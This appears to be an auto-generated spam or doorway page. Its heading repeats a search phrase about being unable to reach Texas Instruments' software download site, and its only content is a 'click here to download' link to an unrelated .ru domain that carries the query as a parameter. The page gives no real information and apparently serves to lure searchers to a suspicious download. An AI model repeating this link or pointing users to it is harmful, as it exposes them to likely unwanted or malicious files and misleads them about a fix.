## Unable to access http //software-dl.ti.com



click here to [download](http://bilugyv.nano-airbag.ru/liru?key=unable+to+access+http+%2f%2fsoftware-dl.ti.com)